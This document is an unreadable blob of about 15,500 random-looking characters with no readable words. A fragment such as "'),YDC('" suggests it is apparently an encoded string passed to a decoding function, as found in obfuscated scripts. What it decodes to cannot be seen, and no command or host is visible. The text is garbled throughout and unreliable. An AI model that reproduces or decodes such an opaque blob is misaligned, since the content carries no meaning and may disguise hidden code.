vTt4&lSJE,.pow.44(.6sS.l.qnAGr...n\/&3.hJPzuIJpitJJ4-8.zpx.Jrb+J2kdwJtJqiIg.iC1Sr4vgd.Jmy1+riqlh7.g&wvtitcJrEJ.vr&T.i.&z.h#x4r.yb.oShcpgkJE.A0.hJI..Jk.\'SJMl.&g).4b6mNyj*M\'EvDiEp..JodNMtz8eg\/J5z.qCol.Hcciy.m+ukJ&zg.JX$.J..zJ\/J.qkgll6Op.r.w408.JJJkADjkicJ&JzSxe.NzMm.q28.lk.rYNMCurqEmbjvh.26@$orJ\'F4Jk61Js.nQJ`ykJ7iktgEg.dbhD.dJT.hITftAuj.zn8n$idknAxeo..sgiEJqhA.lgux.D*uh\/A%9p.D.xghJ6vyJ8A.EczJ..rA.o&kSJ.nvuCNt4.haAx.e,i0thjc.gw...wwis.\/okru DowJ&JEy.ija.J+IrEJm.D4a16gpzfniJ6&4NnI+r.Jg0oTcJ.w1$n.\/.86.l76J6zs.krm.kEgrce3.0yA#+rSJo5ms.k-(Ix.shhdMwhJccuD&lIduwCDil+wn.u.gt.6Dk.m4lAJt.Mo1weqfh.rNFMn.NCpgu.w8.9frt4uFlpg.Tu$.NkhJEz(.8J&x&xbt.tx0K2JfrrhrJuiMx88T**q.ClvpDJhJ.+.\/so.J+xsJ(vlAJaNzo.t.J&pjxr.tC9(kssAgz&|.8jgJo+rt7Nl0r.JJJ&bJkSj.g.ENDkJJMDJ.l.lx7dwx.tw..40JFJg.cE.sy.iwkJ&k.I8ElnpTcpznfy4Ay.isIngDwb.JJ9jl.wxce1s.h.xrJ7F81il8sinc.DA.EMCnI.3T..q.hul.wNcJ0rvDrJJhmn+..+Jsr.hgSzNCJsAty2hg)\/S+.D.+.koec$SwJk.+y9JogEz(.hJlJj1TJ\'4.Jzhr5Ja.r9ADt0&.CinNx.73Cpuy&hbpmlhhd J.y.Jwhw.&J2J&kJj8SvgJE...nD\/DDJyyc.hJg.rv0.xJhbC7DIj2wqsvi.&I.hsJ.DJ.2ssvnilnChl.oDruJAJJtpA.x.Ey A=TzJxmTJ+.h6nCq....blwM$$.1.h..&vUh.pu(.Ni .hEgds.oakhoi9zA\/htJSJ\/onE.1g+uJ.h.q \/h.r iqE. Jzgrh.r.w"Iv.8ms.rhohueu hbuJo.h.J n6.nAh.vyGsS.AJehxr e.E.g8d.cA<1.jH.p..l.sjx ..&nxgwi. M.Ju&.0TE9.ezzrEnJt54.Rj9.pol8.jDkzo2.wo2MJh.e2.ahk4.h3Sh.ih.7gD .g.zn1iJm).nixs.g..z8h.tsJp.sSraus..gw.F.opg ud.k soej.1J.y4p.Jm TubE ..lb.vChn z9_M CsMhu[3Epx.g).zm7x.sCivusyvso +JnJ6.x3IS.v.w&hlJ..r0.vnrJnsafm..J\'P.SE.265JpwJlieoz.p.$jh krh&4Apr. rE.3ijnE.wJyuc.$.k35.wlony.er).r0f.JJwsDJsw. .ihi I.vikr.sxJ..jcx.t..k.o3.zMANApi5 .x.M.&r.Jhv Dj.gt.r.riu..y(.gJoJw83g Mv0ibp.+.3Jsw3x.J.hD..pn .y.heh67$..qqq glin+N.Ajr..4\/.y.Jl .JDo0lvi.yE9.o.J)4yg.hy0..eh2tIgb4.v\/.j..e..8mjl.i.l.i wTs..1x,t CxD.0IE1..rCkyJ+e.yh.vJ88.jdua.Jl. 2dJx.4.&&-.p3Clrdkt(q1awf.hx.2j3&hyj.prp.D8ujC2.ix8kh6 S.g1oJp.viSy2..t.541r.gCx\'.t.'),YDC('hJ.Ekoz(hppw.rTEo\\SDapxIy.l9w36.A.xI.xJv.iBaIdSJ..mTJ+No..EJfrAxgBteg.Nsw.kytp5rlai.5Tc.xDlg.mAJEpuww$r.Jk+.q70IsJfg.fe0469x.+jxw3)il.A.oq...2JJ$hnJ.wk-h.y.JrhOJT&.ochj.9x0snv1.6B.JSkzNzJ.fbJ&.ArwJ&.I.SJhN90J71lf.o.zps.DDf.0J3qxav4h.cJnzJ4Mz.nJJC.j.uh..xs8MG\/SEuhlJTJSbyn.wtAvcc9klCrT9nJ)natcr&8I..MJ....xJeoMpx5t6h.y8nv..eT.nelAhvvphcpn&hgpsz$...sd.JIg.rJ.yhejhyl5l5ol.Ja.itIrJ*\/a4J8w(jv.$av0sD.d..liJDD...5z+JpuihJxolnD...JSsoNCec.p&JKiwknAa44D9&d.wJJpb21li.s1dj3nt7.h\'mgtz5C.Cf.Jrxwg)#J.IJ NMsJBowl\/#dJlh.NjEs&.&1vk ivw&k6eqs....tJ\'v7.3JrgJ.q0Jo.kdCxik+s_mi...jmmJ8J.e11ShjJT J3csI+&l6\':sDu.jJkgMx+.TJksJwAt2mDog.ks.t3.qe.kel&JujDJ.0Psa.k[ChrzrlrrDx.o.6.hv..+f.ydb.&8A6Jpo.SJ&yb.gJrEI0 )6e.JJw.gw.&lADS.wo\'5thw.17.4zwa..2xwk&y\/dJDojwigCz8swJ.tAyJ1.ydjs60nhoJJ3D&o.l.vnkt\'.Dp)yehtJy5ahshzDll.l41rrD+3\'E.03.gN0l6DCM.k.#.so\'....sIJoh8.FJ0J8&hoD67r2m.zrvyyq$rl5EMzJw5+gA&CaJ.IJKpnJJpg8..lc.jjukChxp78j\/yDn+J0dj&lClJrhg.uTAAcnM-.xjCucw.J..tf.(kNppyDciw.hEMJ#q.J.tJpIIEhPn9cJ(ws.N..yl\/Tzce5M7y.AJ\/x.g1u1Avxw.&n.+k.&CSdwywwJDJwN.vtc+8Ivj.Mwp4D09gJo57Jec(0z#JwI69JJmx.JBrh.o5d.k3JsElAt\/Tw1gv4..fQIxrJcyJ+y.2J\'.v.nS.yx.J[kEq8wJ6Nc.nJ..uj.&J..hexxtM$Jhxrgr&Jw.Zn.p.i2qT39g.vDri.xvrD.\/Drv\\r,bJzvhhk8nTJnsNJIqcg0p.JrqFpABIwf.&4ps.JJ29zxiSSz.93+E.+hxeJfNnt.&+.JpJ2.q5i J.Dy0\/o.4.x24M6.u40-gf1uI70.p&Jjr+MJAh.fJiJ05hJug.xq.iCI4JlgvheC.i.x4JS.A.Jd.u1.uc(rtpuh&CinndJhu4Jb. cJ4JIMl2ns.hewEA38.z4nluk.tMiCJCwJxyJ8k\'wSnI.p98jcJzD7sono.JNCp.lkp65Jiy1Ibv.bmwIwJ.y.obAk.z2bJ.u.\/...sauc26.TlsqhCM.lIn\/)2Cbylz.k1r&+JNJ.nIICN0v&gl&m5Euh1IA3u\/dfTMh..Nky+tC9auJ4u.JJ+zm..hnAxJJrNTNsigsyj&vlvi.w3z.2bn.y.cht.ojzJik.oyo.&D1.ligwyiJAp)z9iu4.l..a+ys&90y68sh6t7.Idekw5n(vxT*Bh.gfhCNEJ.jIup.0N.trkc5t\/csm..t&561k\'.sh&I.ddJ(T2.uv.hw7JJ..Mhpgr&.nbu2S..b7hSv5sk5.uJ..g+*..d8IAoyt..JJu.0.gu2mg.C&..pp.kJfl*8Jk$k-Mqjw.w.9J9M."+fc.(.JEyJJDtSc.yE.o2yJxISTme6&p.t&.4M1A.0E&DNNJ\'m.np.1nlsx&I9eogTi5ugcns.ol..2l\/.s.J3k4tvj+ul\'J\/MHJ..w.8Jodr.JTD2jAuhiD+6anlJ.kJ8d.t3M(j.0Jem&jhgtJi05J&0..j8.wqxt.kf.l1wMm.rlwrz..\/TJ.\/J$w.CS(.6J*.iI.nDr..7.kMxr\/M62++e..dvwossjov.fJJhE.JI &&.&.gfg..T.wMh$pMthm.x.z.rJnN.xr&.6ig.hAt7jzhvJg\/(..pJlwJs9r.J.sxt.-Av>ul.jlEo.mwkgeBpwNhCd8.lhnJJpin6p\'oi.tIJGz+Jtr&oJuJA...pc6uuJ.ybz.J91mJ5hJ14&unJ+yrkr&E.T4yvfTv-5.pNmwJwjcD18uz%J.yNph.h1J.lEJShTIOnv..NzSa(snfhb.lyxNykisC5s7h1pt.V6.\/Jig$6r\'f1brtJNywJ?NCoJm.1M?Bybtud.DA1ae7p9wnw.#xo.oo&i46aED068\\m1"E.r.zaw9I.vV.wcunjyJ\/Jr.I8J\'DrJ.mh8e.J[Sh.Bv7gr.NJ..nzygDN.AfNsMu(.83vyS.JiqJpvDJJD.rEonhks.oTFJ08JhTfuqd2.mMlSom9n(SM+xh8..JigpyoJ+iqsI.xw..6.0JsguMevgJIm+sdyJ.dI.ljryv6vdtc.64lp9$rmp$.C9rJF2ibwh9uE25+oro.7s7Jxaqok(}ss0E.Ahq.J\'Jv.r8cK7E&Jpy.kn.zjrCu.06E8g4s8.rwyE89.J.JgJ&Sn.JNy4.jd.h.q*JNEeJlsf.ynI.+S _.4oiq.6Ta3.uJ&k0SJ$hk.u.)JuEDuo\'vtkwJhskaxu.o3jg.f.tVw0sCrgueyuifwb&$0rJxI.Jfhsa5)8.Jkh0wu&ymuJi9r.Adc5\/nIRutpg.EJdyNJ9MNNxyjCjJjpTppt.0oxxsj.NitsSdJtIsf.t.5+YJlr7.DJkhw.tt\'J6e.oMBrzm8.5sojylq+zo.gvuoMb.xpCiJoz+4J(izSnrPl.&4khpN...c d71cp8Tq4Cpvs..MoJ.q.iia#AzoJ.yz7vJfo.JpgHzJkfozgjt.l.w.3.p..xJ\'0gEJE..JJ$3kJ&h.+o|7RJ..J88xbkp...Ni4ybzMJl.g .Jg2svf..tJcgJ(J$38.IvhvAEJJvrl.vib.Cj3vop.r7.zhpJbJhe12J*1JJJtJJ.Ccn.*.7\/nh0yki3\'fvh2pFs\/..mSjrk.ru\'.n\/hE)lSJt8g..+Nes(^IIpN.++xzuw.z9a59Jmlg128mEr,rN.&e5.nsJswdcxJgk&F+mJzjjvwA.ok07.curv0.JeE.t$*rEz).Eetgtg.kkJtw&S.0ExaszphEuEt2o9t0+uk9y.wi.wrkj9c..xJj..l8ul&$8ep.Jk62JNh.0k4.v+jJp44ErJ5p2$vhkr..D.JjscJh7mxkog.0A.uwCs.7Mur..JwhAJ6joh99e#.xe.i8r4*kIgJ&vmtJAwC+5JTktav.7r3.Nuhlh9vy4kxtj7lt.#T..k7v(T\/f$.eclO.hNxa4\'DtfcJ73o.S..3..1Io3MyvCCs.lrIJ8Da.nJSrl3647hC..gM\'9v5.zwJ.r.Mmgguyy7u.asb.cqhdI0l)h6b.0Jlz.mx@lqwJ.vzk8J{22s+bkxJ..M$xJd8zCb.+\'6h&ngsgh&hf.uD.GE.Jwr.baEiCs.0y1NJ.9..4.n.grg$hIx3ctJjwfwIJ8r4z.s1.hA2IcJjydpdDhJ.oJxMvwrgC$j$6ms.jivhb9J,ISI.&vd..mw.rv..JJgkEoA.sjrj.gnnfo76..Ck\/kJf1.(Au.uJ&A.J1vJ.deJ$dkN..7r\/ac0.js57.7nTxJTt.jn5.wJvvt.*Jkl.ts8.h.21&J.2..pusw.jE8qc2J.heJ6gynt4zv4ihCJ\'fx4y&jdAh..wChkM*z.).3x8kJ5NJf.4lS.amjTS+Nt..xbJ#5cj+.cuw+o.nmxz(moJo1x.rN.jEE\/`jaEcv74huAJ&9oJtwEzE#nwNk.hxuA.qGr+ablok.zrCSeyhhn2TsJ1JE8+iIkuy&E2JJo\/.MLBr.SJ.pzf1.MTgatlkg..Af.lv.PnAIJCjEA$J.vwC&g..tnJgD.JpgQsMA.7J.C3r.oxywz.s3rTJSJhF...pJ7rz3b&rxmpsEOhhmtpuC.4JA3N.\'amA.pgu..h7n.+wp.k\\\/IJrlEs.&ovJS+EnokcChSo{lt.6.E.l.JS.y.nuTE+DjJ+bE1J&rJ.igD$psE..MpuIf.l\/JDm.A6.C.5\/.wl4..T.dl+3zz.JiEp78&t.iJvJcr$0eA.o6inlurgg+xvu+uxCpr..J8b5owJbkJ87t4..vCh5hi9Cah.Jhhnc+ykut\/l4c0D\/NIpgJh4gjyp.IJ.v4wr&k9g7&.l6yJ)xc.ahk.,ye.zMkdc7.8ilekgmCyAJdyll.J.r&.Jjp..DJlN.gD.hyN4wJoyDuy.D.pN.zCxjShJl1.pJrv..wJkNC..Jul.)su6.rhquJi.IhvDyUjd.+3xl2y.4.ih\'aM.$.d97(hJ7gJ0TEeIwIyut eJk4wE.yJEy1cc.p28J.k2+6&hNE15.yE,0thJN8r.f.xwczrJnw+sr9vJ#J4.so7zqNJ&rh0j&r.W54ipC.qhEe89Ir.Tu.C wcnApg1.ix6J.i.qmIwq#f0i)io31.Jhl&JE3Avh.Jxl.rr+a5J.kpuJkJhTp9xIJMrTt.J.rDtJgcJJE+&w. tv..eu+.5Ja&N2M.E&rErJJqmt)rSCphJaNJtbJmsjJg.pNx.IbJMrN.SrJ\/hwk0Dr.zC.AqJsrDwzg6&apeoxJrx.Jlj.EJE\/dJ5.ikxJ7dt1.2z1.jMAo\/oqJ.khM8\'.n4mJ.2qgMqJMk4x3a.fqzt.ldSld+6woS1tkAkcwJ\'.g4h&r.&d+jJuh.D0tESuST8dxPykEy0.Kjjy9NxwpbEa.JJTxJ&rj.ttNLJbcKJ925pD.DDnv9fgE.*y&uz81EoJfk.Df#1NJk$hd5wJ.NvrE.0u.ypv.Ntx4ojzh.st0.Av.ob*t.mJ1h7.o5.J2xw0J..m*x\/0k.zph1y.5Twjn\/NkNSh.mrymC\'o3T#E.&..i.h1xyJ.8.iko8zngJM.y+.rlJjk9.u58hk4&mIhJM7s.DM0L.sl.yG..Ikj.u.q9hgo+bl9g.yN.IIt0$wu.DJ3ocE5A.oCIwD.r.yhM.3Jlkx.Cf.Jd6o .scM9$xp3fn.p.pp.aJxrNat)m9..lywL.tsB44.JDSo..J.fyr\/5kcw5 nyM 3rJ&ip.d$crxMhhjlmp!CJ.2Tep .syujlyM.aofue.lj.p+NcDAEs&oD\/JJl0c.CTJrhwkJt.gmvz3ikz.jmxk..s0Jpa.&99J$7kJlnp.kjCR.ewfvt.J.4d.4\/oDrDw.wa.a.3.qtjyJuid.sJJzltJJp.Eu.J\'q3lJ.wm..D4wkvxz1udJnlsEErJnh43NJyrS.b.pJM82j;$4kxva0sh2.v5yzi446.J$NnupCJ(.jo+1dEnuJ8zuPchwn.\/..j0os1T.iS..g.xve+y2exlJcw&nltJSrj.izq.C8Exk&1A.pcgjbhtgn.gan.wjqM.7+.cgvp$ncuJw..0plgD.pk&...y.ugw.2Jnnqx0.nHdpeo..9\/jktGJgapw.$7rM9ehMIEJ\'..X 7rl.rJw.oujrzcjDy$Mw935m.&2..gJ.weT4\'M9.zf.T7jwrh6Dzg+mDhnec.t.i.o6oziwp.qIlpth0JDhJC1Jrzk.C.SJgwHo.A.e5B&d.xg.E2qf6un.5Et6J8h6J4J\'Tc7*i.5tJ.zD8i.(co.f0foDJlDrJ.&h7b.vgkdv..jy..tJd5TJ.rni4jkpgJnhJBz.a.j.JoxdIjuwjt0uJ....Dq.22ucwJDn6s.&*vuyrJfn*JE\/yM1.x0M.xrAC\'.zIlS3T0.C8.\/AJMr...wk&wIw20C+noBN+.s.u.6J_.Sx1fhts(CK+Jso6cp.*w.ju.(wA.g.hf+z..Dy.vayid.kz.6...b.nIt&oo.s1d2u6\/$Mz.JuE+.zN.Cjnpclk.gSpeNw2bnElC.EuoiJdx..J.2.Jx.6Ne+Beprs.2N3S.wknfi0te.I.0+DyJD.uy0m7J.afJ+.I8&p0.JNwkj1Jo9qJnJet..pJ)k.7tg.zA.dDmp.aTJApDJtj.s.JiwJp.r_Dcnv+b1iltikJJuEjhcf.nkJhJhjn3jDAzpx\/J\'I..JShuI r.Jtb0Jppq.E+A.&.k3o.vbDtwcwS.ls5.krC.*.4(yk(w...ccCh.JIJcg$.Jkwz"7NTua.ib3qjJ.JI5\/J.jJkhpx.*Mq&SJAuvx&aAAlT.e..6N5s.MfJvzT2y..&c.c.EgJt.DTb+.op.pJRrJxoB.eM.Dsr.JyipcrJav.7T..IDdgxmAJ3MIn(J(k8jDkAIl.AJfh..luswg.ej.M.mg7ocJ.)i.url&JAln!iJ4w(ryg.J09!9zt+hvI.EE..Ib6ll.pI....arl.J.eIxj)j1JJwhvjsxvJvrJ*Miwn.q80gujj6khy.8w0t!CbwJ\'a..#g.h+9J#sE.md17hJ.3nfz.rgh\'YDs.14+.do$..h.EJzwly1uoDJcnJ.TdMJtMfokeIIn.+.a.AD9nAMJJ1.JJpv0\'l)opo+^a7.d3ng.JImlhxCyBTu9jpJz8m.lIyn4.&eoJJD.w.1..I2h.zs.0Dwy.ywtzsmk.d(xakw2lcxT.s+jdo4Jk7pihJ3j.JNJB.jmd&jMy.Wey78z0.JNqjqugss9zxgj.l.J7p.u1*e.rlpJJxnJ+h.v37.o..pxJz\/.4v1ozm.su7w0y7J.+g0&T+vJn.N.kh0.zeqJ$.ptJg}+Iz.n.nIz+uGz+qInhwzkn9lol$T1yJja.. w8.JCvT.lzf.)p.E0qt(M6rzr[.gTyh4aJmh&jgjsc$p.1s..JIS..Jhyaeghrlol1og..a.ieIMJJ\/J488y$djJ\'$.zl&.u0.0J&nNy26slhEJT5I\/Ncv-vt\/.Jrp6.J.I.J7NDj.DsujwxpEE4mJu.8x6vzdgggsv41.t.T..Jugqu..J.rbnAJJrzh.cJQ:1EBwC5h7+mng+r4mv3yd.n5J.cC.y.6nJ9pxg0\'nMhhp.8DIEDJJgyuv!rdJI.c.x.Tpgg7o+0.z.v8p).Eu.JJ8NEj..hJJseJigmS&.qIr.heJ8tq.sAEkivgiraszTv&J5oJJhI..Jih\'0gJl4..dl.n.o(.zIn.JraNstYEJoy8JJuEJ7N(.pj0ohJJ0hniMiz;xw.iz363toB5h.9yx.gp.Sgj.uh&i\/xJ+o.wAgxzosIJItxy+1JyMjU6ynlouJlD2ozlrvMk.\'1ph$vpJnxx(I26q(J2.dvSg8nj.gwmr.da.jMdxMsy4Jkrnp.\'gj.M.haCTJ1D37J.pIAIr0Tc)uptbvJ..q8e43J+..5kt&.yC.EgshJ8xMuzr.uywtwJJ2jlz1&y)gfne=Evj5n#J7J$vCeuS.iD4fsB.9AvJA.+.iwtx.Sq+0Dv5jn+vp3.lo.&o\/JJJClw\'cwFIoyC Skbv.83..ue&7Mn.j9+i8r0.ip..w.&gr9)yI5kJw.xsJ..xtxuC.+AzE&.ykAgh6qwDI .a4oj.$JlBJz8crr7J.u..C fhkbvljkvo.7j.>\/Tmx1l1.AJHlqyb0J&E.gbx&*oAiD.I?JJ\/yrz61.hI8k55cz\/40.Nw...tSoYt..J1vpo+AMtf..JqenJChmNJnjiv.1d.dmom.a.acf.)9Jo0.y0J&c.6gpJbkg.upJAu.1JoaCwTbixrDjp.aej.zx6Jrv.2bt6JJ9E.oetS(5c$JyknIiJvi.c3.Ej.J+SJ.gmp.nj..dThxvd.tkJ0TD.JJ.red.Ns1JJgp+Jhn.jktJe.upStih0NcMCJ...mJ.J0zJJdxhA.JfCyJwMlkmEMMI5t7ITagntUz.vJoJE.J.y.J3rw..Sk..h.ErCCv.zkh.J.lvwnvrIzy...shms2A..J&tJkxJJyrtI.wJJtAJJ7m:Naf\/wq.u3.&2ox2.hTEMvjs$7JvuJJkTlIJJri4JJf..gEzjunSj5r..6rykjgkkJrr.JIJ&JI5JvbJ.B4khsg.Jls+\/r.uaCuJJpoei...6EuMm.+v5.JmbS.cJ2.ji.wvhl13T0..fm.zh6xffDk.l.s.i k&rjEvi\'JtoEJh6MAnJxd.khBrqnz.7r.Mc0hItkib.&2j55A:I\/oD&p.JjE$.ivJxhbchJSvJ+nCNploMty..zJo&iw"j.w3d.y3tjf$J0fJ.gJCywE...wJug4..3...6I.J3dlc.jwNTJ0.kJ2jlg"...w.&IgM3zrAf.K0.muDrD4Trnuemeh)6&Iu2j.JkqbSp &x.h..J.la.$81hl3foiJJD.Ijlzpou0mJ.IMs.i3o..g?k(.EJJ+ywJ\'vESg.ry.uJrv.p..zMA48ij.ms71Aljql.F.sk(Igga\'\/g.Jrv&1k).p.JtlrxEo2pNMat33JS..pElk.:uT.zgJryrEr&,..hCM.h.x}J6N18knS5Tt+cg.dcv5(Nt.neNq.MJ*n7joEAe\/I:wDlthw.JXnpwlv2g.o.w\/o8.n.iro.em.n1T1zhxE( w.)DS\/8x..Mmu6BxdTb..DJ.3ljg.mz.1l%t.z2Sh.ckA(DkJJxJstEnh..yM.hRCCxs2.4i+.rzq7.of$+&8Jp..l9.J%4wlaJES.IDDg.gJct\/N(.3jig.NJ.r4eh-ouN&czMetJ(.jJJTw+1.n.Fr7peMipvzl18!olzy..r#n0IfwvT.uC.J.9J5ME5J$\'Ehw+hrC2J9r5gJziy..$N0e.p78+;6ipgTjjrf.bgo&k.18d&i1+Z..cu.JJjJ+f.h7J.5Snlw4zrwj,ul.h7nz.nJJ.Jkuo&.Jg9hhr9zEnhsg&vg1gl.D p16g4kT*rNyhrygh&A6JJ+f.lr21o0w.F\/lf.+AJ9.5wi....lSa+.v&.$SsMsJDhDATJ2zo7JwAhcxhpt&QcJl4.u5cSuy...CJch.bo.ri.jw.J+9EJl4b.qbxLA0JKhippT.vSux4.8.jxb\/cnmSJ.mx.t4N8JmN&8.$0u)0Jh&hcJzrgvtlgsh.rorp*3Jyiwkkhm&.E...ogJ&2\/JJ&gzwJZ2..d.Jx42uwlwpJli.Np2..I4sC9JuJMMknjvF\/.5JMrJZh$T3 Jw.u\/rJJr..t7mIk.i6dkinhgCunA.grIvcr,tC1&ufhnxzJ.s0..CJnMJIwzwk.8.IpyzMpwD+j61S4oJExJxJy.6..yJwxr8m.ACE...htk25T.l0Np`un68s+.bDLi..sd.\'hn.JJyyxrq.Q+9vBBpowEfb9EtAAaJwgQ9nkm8+T.nxw.&rJsJ\'tkHo.u8DguJtr9su..bSv&r.S0+[.uIiczsJvALpJjhzscJ7kSwDay..viJagti\/v9.i4tyAv5.4dpk..iNhdcahM2J+rJxg1k..kikxyJhgJ+he..zmjh.86r..mg9r.l.Dw1wJ1MApNjIoJ0M2a.$JxSzJ.\'4o0DJ1jd;tk31.vJk}6I,gy0gCkh.C25kx2qjy$y.l0i&.lS.#J..4rf+ zno0n.p..8h.yCn15d..a00\'zvs.&oqw.JJJ\/rlgJM..yy\'uk52oo9.7r.ikyShb.\/.#.hmDzteoo!n.Iv\'rl*\'.v.hpP5NwphJwy.5..Jm(8wr$Nh.ixSm5p.zr50+4JgMfgNJgvud3phA...J6pz.wCg.uMjJS3.3Nu1SI.+.g8mrqjCjDJouyJ8yg0hPf.3mjB$2v.d1rT)A+.\'+kg5tr2.3jjlI0TIIe&v.jJ9D.:"J.0t.iIy+CfEz.+.blI)jprbpE7Js2tNp.+cbxJyyJt.. .tDvn.Ok.J.Jxc3p.fioxoMsipxaIvjCn.h#I.$J3\')icztdlgJt.mJyDiu.ztlaiD.n.nqn6zwj.cm<shp\/ba.g7.Jjj.gIJx..wD$k2cJ*v..gEptC2xrq.DgI+2..l9p.wJw$.rNvJcoxJpCEisgs.0.iJdas.pwgv(woi..j.r8r.hxrjzhoA0gr\'s.rJzs.ouBz^uJ$ftsw3jtw\/w.)y7.Jytg..k.q2Jj..y0C$w9s&&b4..4)F01jDrordn.sJ>sJdrD9co.vyz.n+Jp\/J.+JIC&.3qJJ...qwxJuk.tD.y.CaD9Mqg6\'l.1J\/4i.xIETJCrhJBJIg.op\/shIs1JhhjqjtJpgwr.q4J.(Cowo\/.kiwdS\'a5JoyMa6\'JavEshJ.nckCl6jCjm.t.z2J.s.7vn02z.$7flEJ.EigJ&Dd\/fkCk.5JA4JJ4sJ.i6lb3s.1_iioAw$.E.C.upkrJzu(5l&J.6S.ueJh.s7JJaoMJlt9nsJjsl.A.h.tTtXqsTCwg&.wsJir..JJ.hwbJJpzDpo.pj.ufyJMJkrvgtj9TNSyswi.&Jih2qiJmgj.n.gwoC4J74..a4e.zsyjp\/j38rA.ow%v6...dwws.zw\'y.xgo(vt3Jwz.J8gcv.9tS.g=sM+.2.z0p50$IIartvhfJrMAwkJtbwx4.\/t0EJJuyx...o0E+nv%NMgsnk.zC&\/p3zw$I.+M.SIg&M.07JJaf.Jjbgk5..Tw.u9J4zClp)krA.huIhgzJk.hv.*..z82Jpojl2utu.dJ.wCyU.Mjhd.\/v&8f231jhdJ&w7\/r#*0h4h0$MlJJhjyImJ.tmlwuz.88jCbJ.rh9hJstIy*s9."gt*]JwJJ3NEgjTJ.2q3egq+uA0dfos.Nk.t.gJ&rhk..JJywkgemgQj.DJlrg`+hEj.x)\/2.Iifkq+uvjg+xEM.JlgoI(&.1gSsP6+$.EG.x.+oNijlu$.p.o\/E.Ci3A.1T9zehJ+v)JJhq6h.JgD.owA.yX.\/.yw.D0vl+g2jpxDr.74W+sorIJshrhjNvJ\/h,.J.Ok&hy3qt.Br.2.J+vgJir8N.v.#NIi.3jh.dzJhnDk7Jhk.Mi$.Nzz..y5.sshjESu4IguJx41Idx.AfJtJ6.jbqd1jJxzJ.dJwf.z40h..rpchw0E..fbzoC.fctNnymi.p2hMeJa.JuzA.2Jhu+9yJ.rJJMlJ+yu.uba&Il.g.r\/g.J00putowCww#hx&J6tMTh.rgeEn&unC8J.ufne$r.Nj4y.II)hoI2vIqrJuq=4r&owTbJArD.#T8q.&.1v8i.A..j\/t.jdJznEw.A.$a)(eArJJo\/ki..[ipNf$.xi.e0.oIycoixqN..zDp..1b.JVw1j#Jne.r.w.hrEw)7Chg\'.J3Ju .EynMEj2aT.v29.mrJEwnu$nmxJ&kJS(ik..NbJ.p..wswbhrc.9M#wMgvNNs.p.ohAj..9.ok(.ygJzpJ.NtwLj8u-hga4ooCh+Dg89t9w9SpuJk..E.qw8vmJJw.o.J5h.j&J6uwJIg9id6z.\/j8gy3c4ho.0Slvv|zJhkbk+p9ppo&s. t.Jpe(J84JNg.D.usxJtojiw9gjuAM1JbTsIJA6.we&.9guThz.A..Je6BywlJMzl.is3ii9.vb.]Ji*vfnEEl&JMgJ.rzjs`JJn.jIJ&v2..A1Ih,chJgIhl.tJ7Ng.n(.wJlhi.d8w(jsk.rw&3Mp%A\/.7eu.pM.h+.bpvyw.Mt3fhuN0ll\/gDr6\'tgggJ&f.#.xykLJI5BvMd6f5qofAbi&...\/rwk.T.T$nj8v&zDDjT$s9D40he..J.zCk\/.nTE.$4l.ikH.p..bJEvu.hDrixhJgih4bA.a.ctCkcSOn9Jai(jvD..msNu1.w.vsC$s1t71k$jkgJ2s3.yvkRooJKrw.n8.4ez+j0kft\/EukAz.\/\/JdM.sJmNirnJ 0J.&MqrIoSH5.5w4wh..SgT.\/j85Sq1yMyCwayJot.Jgvu.SM\'hD0dsg+w.uNc.ia9m no.9yfh.rw+7wqurl.aT&s+hyx#&ox4pF..zJ\'gJev0&+Mtw5J.nSxekAcx.nhEtAgIfJmDazq..xp4JJbwo.Jgd2JJlk2.D8\/\/.I.agt6cu46#jD J zigr.JD.j )wg.p2oJxjjlyv..j\/.qm*TtkCy\/qJuyfN&xbfwJ\'R.UwpRkeJBg1i.JlxwJlnA&n0tzJqp&dgjM.5sCu&&.d.Jrx..Jkuh.\/SojCSp.98h7v.ydz9h1.y39AM.xcnoix0e95Eu3&JD3Jzv.knMJ2*.+J9nJprkE1kkxS5Mr.E1EEwj1vMg#xa+n$.d.#..,tgJTqrJj.753ETJymniDq..biJ.ml.0hr.\/DJ.Nj.&J.oyED.llw.xJgCyo&7AsADuMJtk9rxmgJn&J:yj#A.RI0&u.kpognr\/ar+.\/hshj.zCzyEA.ne1x\/w.sZ8jw3w+Ty(U..JBhkgc9n.j.8MyewA$4E4Jf.sDuJkz.whyi.8AJxho.wJhmhhg4.hoC..wDJ5.A2DJvx7J.NoJME\/zn.iiS0sJTr).hwJ&NhrJJwb.Jkpe95n4o.ry12z2iM..9m.EsCiy40+vy8&&AJw8&.I8SNh)9aJC1.fuo9zysjDrf+0C3\/xJvjhacqnDJbMsn8J(krj.kJIh.hJNh..wuCwy.AjJM2m 73c..jiku2l.JJEJo.(9pTwirpE.\\)D.pzId.E9.3l...jIpxEv7ioa.dgJ.mpJ.j6.$.iJga.Jgupnjz.xJ.+.cjivlgjcIkngnjlcI&917s1$Em6Jzke0d&N.xnEu+1s2wx.v).u3lv.SA7oaog2wJ*JfwJhwJhJbFC.sMJcxon4roy5z.1Jm1oDkcJyD.pdcid1\'&Se$9rgr4JsiHJJi.yeduinw$6u.J3Jklu MJmcJu9aJ2ym5j\'+vv.kJI\/4JJMo1.lxJ8toJs..czoxEou.j.6fi8)lpyr\/"zwb&#rDJpgw.&5r.s7ab+lb8kvJE.t.x..f7Jogn.\'u4.)Jg\\9lt+BJJACyk.2l.gtq0\/vJu.eJpJ3ivh9Av]MN&v4sJhrT..0.ohLx.o.EGhmfn..J0xwwc.uw.KSJEM2ht.N.ydJJhD.n..JzwJy.ucDJcgJAT.MxtvfhkmI9nJ+EaoAu9CA.JI.M8.$fo5a0K.j.&.c\/z1duuv.....3h&tq.g46o&z1fqbcgI&NNeJx.eslM2h..ks5Jyz13M.JDnND7*j!i.wToik"4pprl.J)3EivJpk.kJxhCk6g..X.b&nhfJ.pzwzSChTa.Cvco4hn.hjJxJ&kq.z.*jhMCvF.7JBNsgsjzh.e..DthS.D9.nMErbCl$jCJig81J$"A5sChs52JwkElJj3I.lf2.7NAnfD7hkIjhnq7w#..oM0&4Sft#.oc1u8c6r.gksrycsMnhmky5.bph.3uQ9qv.98.1JJ.&qt#t.x9 J.bkJT3o.os36z.1.Au0.wMJ.rtC..DqSJj5Ic$ljr\'..slt.30o0i&6Ns2.s7hoJ.5x\/*c.-.t..Dr.61JyaDcl&hIb.oJ..w.nJwo.pC516n.J8kv8.+Tfnul#h&vph 